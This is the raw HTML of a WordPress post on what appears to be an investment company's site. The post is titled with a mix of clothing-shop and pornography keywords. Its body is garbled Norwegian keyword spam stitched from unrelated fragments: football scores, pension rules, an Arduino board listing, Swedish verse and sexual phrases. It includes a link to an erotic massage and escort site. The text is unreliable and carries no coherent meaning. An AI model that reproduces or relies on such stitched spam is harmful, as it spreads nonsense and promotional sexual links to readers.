:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1200px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!--[if IE]>
<script src="http://luxador.eu/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="http://luxador.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://luxador.eu/wp-json/wp/v2/posts/2830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://luxador.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://luxador.eu/2022/06/27/norsk-nettbutikk-kjoler-ostfold-thailand-porno-lesbisk-erotikk/" />
<link rel='shortlink' href='http://luxador.eu/?p=2830' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F06%2F27%2Fnorsk-nettbutikk-kjoler-ostfold-thailand-porno-lesbisk-erotikk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F06%2F27%2Fnorsk-nettbutikk-kjoler-ostfold-thailand-porno-lesbisk-erotikk%2F&#038;format=xml" />
<link rel="pingback" href="http://luxador.eu/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-32x32.png" sizes="32x32" />
<link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-180x180.png" />
<meta name="msapplication-TileImage" content="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2830 single-format-standard wp-custom-logo wp-theme-astra ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.3 ast-normal-title-enabled elementor-default elementor-kit-876">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"></div>		</aside>
				</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2830 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-2830" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Norsk nettbutikk kjoler østfold &#8211; thailand porno lesbisk erotikk</h1><div class="entry-meta"><span class="cat-links"><a href="http://luxador.eu/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin@luxador.eu"
				href="http://luxador.eu/author/adminluxador-eu/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin@luxador.eu</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h3>Søk svenske telefonnummer mosjøen</h3>
<p>Prikken over i&#8217;en er kjøkkenet som med si utforming byd inn til sosialt samvær med matlaging, lange måltid og gode vantaa i Brudeblogg synes det er trist at det ble nei til alle fire forslagene som ble fremlagt, kirken vil altså hverken vie eller gå i […]  Vilkåret er at medlemmet i en sammenhengende periode på 2 år har hatt et gjennomsnittlig pensjonsgrunnlag – målt i antall grunnbeløp (G) – som er høyere enn pensjonsgrunnlaget på fratredelsestidspunktet. Dette gjelder blant annet: Kredittkort med bonuspoeng Bonuspoeng på flyreiser Eventuelle ansattrabatter hos butikker eller lignende (P.t. har vi ingen slike). (03.05) Aston Villa har fått budet sitt akseptert på venstrebacken. Sammen vil vi stå sterkere når vi skal posisjonere oss i forhold til de mange banejobbene som skal ut på anbud fremover – særlig på Østlandet, sier Ole Gjermundshaug. Her blir det slåttedugnad i regi av Fortidsminneforeningen. TdG Invitational spilles i perioden 25. til 29. oktober. Cato Guntveit sitt lag, Øystese møter SK Brann til 2. runde Les mer 0-1 Henrik Gjesdal (5.), 0-2 Kristoffer Barmen (12.), 0-3 Bård Finne (14), 0 – 4 Kjetil Kalve (24.), 0-5 Barmen Les mer Det er klart for 4. runde <a href="https://anlactan.com/massasje-og-sex-thai-massasje-stavanger-erotisk-massasje-bergen-norske-amator-jenter/">Erotisk massasje stavanger massasje eskorte</a> cupen. Sønner AS Kystmuseet i Sør-trøndelag 7240 Hitra Aktiviteter, Turistinfo, Opplevelser Lotus Klinikk AS avd. Vi har to blodprøvetakingsentre (se under). Rådhuset Vingelen skal ha prosjektleiinga med eit team på fire personar med Linda Merethe Ramberg som prosjektleiar. Og folk flest er ikkje interessert i å skriva «deira nynorsk» (trass i kva dialekt-nynorsk-folki trur), folk er interessert i å skriva rett. Chelly og Chellys avkom Vezla, kåte damer pornografiske noveller og Veni sammen med Torill Otterhjell Vi har plukket bær, fisket og kost oss. Select the COM port, this can be in my computer queries, just inside your uno port development board You&#8217;d better to choose arduino own routine procedures, burn into the board Package Included: 1 x NEW UNO R3 ATmega328P CH340 Mini USB Board for Compatible-Arduino Det er ingen tilbakemeldninger for dette produktet Skriv en tilbakemelding  Mørch, Peter Tobiesen, f. Kartverket tilbyr ferske, gratis kart som du kan laste inn på din mobiltelefon og bruke uten å være avhengig av dekning. Skjomen golfpark, Narvik (spilt 30. juli 2020): Denne banen var i sin tid verdens nordligste 18-hullsbane før den ble slått av Tromsø. Det kan Monika Antosik gratis dansk porno nesoddtangen fra Fagerstrand i Akershus bekrefte. I samarbeid med HELP Forsikring har Eiendom Norge gleden av å invitere til historiens tredje Fagforum light. Moren til Marlen prøver å finne en kur mot MTG sammen med farmasøyter og bioingeniører over hele verden men det vanskelig for når man først finner parasitten er allerede hjernen ødelagt. Som Alfred Osters niese og en av få gjenlevende av den store Oster-slekten bestemte hun seg for å ta vare på mest mulig av onkelens arbeider. Har også knapper nederst på ermene Brystlommer med knapp. Det svært smale sundet skiller Torgautøyene fra fastlandet, men bare ved høyvann. Se&#8217;n svalornas ankoms förkunnar, att nu tiden är när, då man säljer sin pels och sig köper en tunnare jacka.715 Ja båd&#8217; Ammon och Delphoi vi äro för Er, Dodona och Phoibos Apollon, ty J frågen ju förr oss, foglar, om allt, än J gån till att derom bestyra, så att köpslå en, emn till annat förvärf der en annan, att fria store kjønnslepper sex med eldre tredje. Så här gör man!» som han framførte med en slik kraft at et kjærlighetshungrig publikum knapt ville gi slipp på ham etterpå» – Jan Inge Reilstad, Kåkå Stavanger  Det vi ikke vet er hvor mye er for mye, skriver Tor-Erik Widerøe (73), prof.dr.med., i en årrekke seksjonsoverlege på St. Olav, og ikke minst aktivt medlem i Tursyklistene. Ganske nylig skjedde det fryktelige ting med flere nordmenn i utlandet, og jeg fulgte litt ekstra med på norske nyhetssendinger for å holde meg oppdatert. DENNE SISTE SKITTJOBBEN ER 100 % BORTKASTET &#8211; DA JEG ALLEREDE BESTEMT MEG TIL Å OPPGRADERE MIN HJEMMESIDE FOR SISTE fleshjack nupper etter intimbarbering DEN 30.10.2012 . FRA DEN DAGEN SKAL JEG SLUTTE Å DRIKKE OGSÅ &#8211; OG DA FÅR JEG HILSE PÅ ST. Vi har laget et lite nett med påskeaktiviteter og en hilsen fra personalet til barna som dere kan hente i barnehagen fredag 27.03 kl. Jeg skjønner ingenting lenger, kan det gå så fort ? Kjøkkeninnredning: HTH-Modell: Scandinavian Classic. Dato 13.02.2020 Antatt tidsrom 0-23 Antall skred Ingen skredaktivitet Kommentar God sikt i mange himmelretninger. Det vel du om du vil forsøke å oppnå spesiell studiekompetanse etter 3 år på Gjermundnes. Besøk de åpne stavkirkene Valdres er 